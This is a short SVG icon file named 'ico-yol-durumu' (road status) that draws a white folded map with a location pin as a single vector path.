<svg id="_1" data-name=" 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 52.3336"><title>ico-yol-durumu</title><path d="M54.37042,34.13635l-8.44863,1.94329q-.8174,1.37831-1.65057,2.71806l8.67621-1.99624L56.921,47.23281l-12.442,2.609-.81471-10.07585q-.67874,1.07666-1.353,2.1152l.64059,7.91891-18.226-4.53921,5.14317-8.472,2.92881.52434c-.50232-.82464-1.01628-1.68964-1.53207-2.58834l-1.54329-.27654L15.129,37.099,0,52.119l23.33839-4.85569L43.69617,52.3336,60,48.91483ZM23.11844,44.9821,7.057,48.32319l9.17537-9.10895,11.67508-2.12012ZM39.056,0A13.16832,13.16832,0,0,0,26.02841,15.0485C27.47811,24.64,34.857,36.47868,39.056,42.427c3.83624-5.81184,11.4885-17.62538,12.98334-27.11589.00671-.04128.04086-.26261.04086-.26261A13.14409,13.14409,0,0,0,39.056,0Zm0,22.03105a8.86868,8.86868,0,1,1,8.86923-8.869A8.86867,8.86867,0,0,1,39.056,22.03107Z" style="fill:#fff"/></svg>